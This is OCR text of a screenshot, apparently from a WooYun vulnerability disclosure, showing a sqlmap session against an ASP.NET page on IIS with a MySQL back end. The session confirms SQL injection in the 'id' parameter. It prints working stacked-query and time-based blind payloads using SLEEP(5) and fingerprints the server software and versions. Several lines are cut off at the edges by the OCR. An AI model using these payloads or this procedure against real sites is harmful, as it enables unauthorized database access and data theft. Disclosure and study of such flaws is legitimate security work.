 管理员: sqlmap - sqlmap.py -u "http:// /ShowDetail.aspx?d=1018&id=XWHUST2013052...
se positive
[11:57:09] [WARNING] cannot properly display Unicode characters inside Wind
S command prompt (http://bugs.python.org/issue1602). All unhandled occuranc
ll result in replacement with '?' character. Please, find proper character
sentation inside corresponding output files.
GET parameter 'id' is vulnerable. Do you want to keep testing the others (i
)? [y/N] n
sqlmap identified the following injection points with a total of 97 HTTP(s)
ests:
---
Parameter: id (GET)
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: d=1018&id=XWHUST201305210000018201'; SELECT SLEEP(5)-- &m=XWHU
305210000018201&t=%E5%85%B3%E4%BA%8EM~2%E5%8F%82%E6%95%B0%E7%9A%84%E7%A0%94
9%B6&y=2000
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: d=1018&id=XWHUST201305210000018201' AND SLEEP(5) AND 'FklR'='F
=XWHUST201305210000018201&t=%E5%85%B3%E4%BA%8EM~2%E5%8F%82%E6%95%B0%E7%9A%8
A0%94%E7%A9%B6&y=2000
---
[11:57:22] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0.11
[11:57:22] [INFO] fetched data logged to text files under 'C:\Users\Adminis
r\.sqlmap\output\
www.wooyun.org